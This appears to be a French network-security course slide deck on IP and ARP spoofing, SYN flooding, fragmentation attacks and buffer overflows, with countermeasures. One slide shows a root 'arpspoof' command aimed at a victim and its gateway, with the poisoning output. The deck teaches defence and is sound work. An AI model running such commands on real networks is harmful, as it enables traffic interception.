
#### □ Scanneur de vulnérabilité OpenVas



## Analyse de vulnérabilités

#### □ Scanneur de vulnérabilité OpenVas





#### Attaques exploitant les protocoles réseaux :

## IP Spoofing (usurpation d'adresse IP)

## **Principe**

- Une machine se fait passer pour une autre
- Utilisation d'adresse IP forgées pour tremper une machine en acceptant des données factices

## **Effet**

- Obtenir un accès
- Brouiller les pistes

## **Vulnérabilité exploitée**

Authentification fondée sur l'adresse IP (Ex: rlogin, rsh).

## **Deux types :**

- Non Blind Spoofing
- Blind spoofing

54

56

# $A \rightarrow B$ : SYN / ACK, seq = Y, ack = x + 1  $I(B) \rightarrow A : ACK, ack = Y + 1$ 55

## Attaques exploitant les protocoles réseaux :IP Spoofing

#### ■**Blind Spoofing**

- Accès au trafic échangé n'est pas possible
	- Prédiction d'un intervalle de séquences
	- ۰ Essayer tous les numéros de l'intervalle l'un après l'autre



## Attaques exploitant les protocoles réseaux :IP Spoofing

#### **Parades**

- Interdire l'authentification par l'adresse IP source, et utiliser à la place un système cryptographique.
- Configurer le serveur pour refuser, au niveau du routeur, tout paquet dont l'adresse source provient du réseau local.
- Utiliser des sessions encodées si on autorise des connexions de l'extérieur.

#### Attaques exploitant les protocoles réseaux :

## ARP Spoofing (*ARP cache poisoning*)

#### **Principe**

- Une machine se fait passer pour une autre au niveauphysique (dans le même LAN)
- Empoisonner le cache ARP de la cible
- Associer l'@ MAC du pirate à l'@ IP d'une autre machine

#### **Outils ARP Spoofing**

- arp-sk (unix) winarp-sk (windows)
- ArpSpoof (Linux)

## Attaques exploitant les protocoles réseaux :ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

57

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate



## Attaques exploitant les protocoles réseaux :

## ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate



Attaques exploitant les protocoles réseaux :ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate



## Attaques exploitant les protocoles réseaux :ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate



# Attaques exploitant les protocoles réseaux :

## ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

64

Host A192.168.1.100 at 08:00:46:07:04:A3

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate





Host C192.168.1.10 BA:DB:AD:BA:DB:AD 192.168.1.10 BA:DB:AD:BA:DB:AD 192.168.1.100 BA:DB:AD:BA:DB:AD

08:00:46:07:04:A3

00:01:03:1D:98:B8

192.168.1.100

192.168.1.10

Host B192.168.1.10 at 00:01:03:1d:98:b8

## Attaques exploitant les protocoles réseaux :ARP Spoofing (*ARP cache poisoning*)

#### **Méthodes**

- Émission d'une réponse ARP sans requête préalable
- Émission d'une requête ARP forgée
- MSG ARP: @ip src = machine spoofée, @MAC=pirate



## Attaques exploitant les protocoles réseaux : ARP Spoofing (*ARP poisoning*)

#### *Exemple* **(***arpspoof***):**

**□** Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et la machine du pirate 10.0.0.227.

## **□** Avant l'attaque : Cache ARP de la machine cible



Attaques exploitant les protocoles réseaux : ARP Spoofing (*ARP poisoning*)

#### *Exemple* **(***arpspoof***):**

**□** Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et la machine du pirate 10.0.0.227.

## **Lancer l'attaque**

#### **[root@pirate -> ~]\$ arpspoof -t 10.0.0.171 10.0.0.1**

**0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f 0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f 0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f 0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f 0:0:86:35:c9:3f 0:60:8:de:64:f0 0806 42: arp reply 10.0.0.1 is-at 0:0:86:35:c9:3f** 

## Attaques exploitant les protocoles réseaux :

## ARP Spoofing (*ARP poisoning*)

#### *Exemple* **(***arpspoof***):**

66

68

**□** Soit la machine victime 10.0.0.171, sa passerelle par défaut 10.0.0.1 et la machine du pirate 10.0.0.227.

## **□ Après l'attaque : Cache ARP de la machine cible**



## Attaques exploitant les protocoles réseaux : ARP Spoofing (*ARP poisoning*)

#### **Vulnérabilité exploitée**

Absence d'authentification des requêtes ARP

#### **Effet**

- Perte de connectivité réseau
- Re-direction du trafic
- Sniffing dans le cas d'un LAN switché

#### **Parades**

69

- Utiliser des associations statiques : # arp –s @IP @MAC
- **Ignorer les réponses ARP non sollicitées.**
- Surveiller les changements d'association:
	- arpwatch (unix)
- WinARP Watch (Windows)

## Attaques exploitant les protocoles réseaux :

# TCP Syn Flooding

#### **Principe**

- Envoi d'un grand nombre de requêtes d'ouverture de connexion TCP (SYN)
- Lors de la réception d'un paquet SYN, le serveur réserve la mémoire nécessaire à la connexion et l'enregistre dans unequeue de connexions semi-établies
- Ce cas n'ayant pas été prévu, le serveur ne peut plus accepter de nouvelles connexions lorsque la queue déborde

#### **Effet**

71

- Déni de Service
- Buffer overfllow du processus écoutant le port TCP de destination

#### Attaques exploitant les protocoles réseaux :**Smurf**



#### Attaques exploitant les protocoles réseaux :

# TCP Syn Flooding

#### **Vulnérabilité exploitée**

Débordement du buffer des connexions semi-établies

#### **Parades**

- Filtrage
- Limitation du nombre de Syn reçus par unité de temps
- Augmentation du Buffer
- Réduction du temporisateur des connexions semi-établies
- **Syn Cookies**

72

Listening

Store data

 $SYN_{C2}$ 

 $SYN_{C3}$  $SYN_{C4}$ **SYN<sub>CS</sub>** 



<sup>2</sup>ème fragment: Octets restants (flags de connexion)

75



Attaques exploitant les protocoles réseaux :

## Attaque par fragmentation

#### **Principe**

 Fragmenter un paquet IP pour séparer des informations d'entête TCP

#### **Effet**

- Contourner un filtrage (Pare-feu, IDS, etc)
- Certains pare-feu prennent une décision sur le premier fragment et laissent passer les autres

#### **Deux types**

- Tiny Fragments
- Overlapping Fragments

#### Attaques exploitant les protocoles réseaux : Attaque par fragmentation : Overlapping**Fragments**

#### **□ RFC 791 : si deux fragments IP se superposent, le deuxième écrase le premier**



## Attaques exploitant les programmes :Buffer overflow (débordement de tampon)

**⊡** Un débordement de tampon se produit lorsqu'un programme en exécution écrit à l'extérieur de l'espace alloué au tampon, écrasant ainsi des informations nécessaires à la bonne poursuite de l'exécution du programme (Wikipédia).

## **Effet**

- Écraser une zone mémoire utilisée par le système d'exploitation ou d'autres programmes, générant un comportement imprévisible pouvant mener à leur plantage.
- Brancher l'exécution sur un code malveillant via un vecteur d'injection en modifiant l'adresse de retour d'une fonction sur la pile d'exécution.

## 77

79

#### Attaques exploitant les programmes :

## Buffer overflow (débordement de tampon)<br>Exploration de la proponent de tampon)



## Attaques exploitant les programmes :Buffer overflow (débordement de tampon)

#### **Exploitation**

Zone de la pile pour ftpd

 $s e | 10 | 10 | 10 | 10 | 10 | 10 | 10 |$ 

- Remplir la zone de stockage (dans la pile) des variables locales par un code malveillant
- Écraser l'adresse de retour par une adresse pointant sur ce code malveillant

#### **Défis**

Connaitre la taille du buffer pour localiser l'adresse de retour

 $|C|$  o de Pirate

Code programme injecté

par l'intrus

 $\left| \left[ \begin{array}{c} x & x \\ x & x \end{array} \right] \right|$ 

Pointeur

vers la

prochaine

instruction

• Trouver l'adresse pointant sur le code malveillant

 $N \circ |m| U |t |i| |i| s |a |t| e |u| r |v| v |v |w| o |t |D e |P a$ 

## Attaques exploitant les programmes :

# Buffer overflow (débordement de tampon)

#### **Exploitation**

- Remplir la zone de stockage (dans la pile) des variables locales par un code malveillant
- Écraser l'adresse de retour par une adresse pointant sur ce code malveillant

#### **Solution**

80

Débogage et tests pour déterminer la structure de la pile

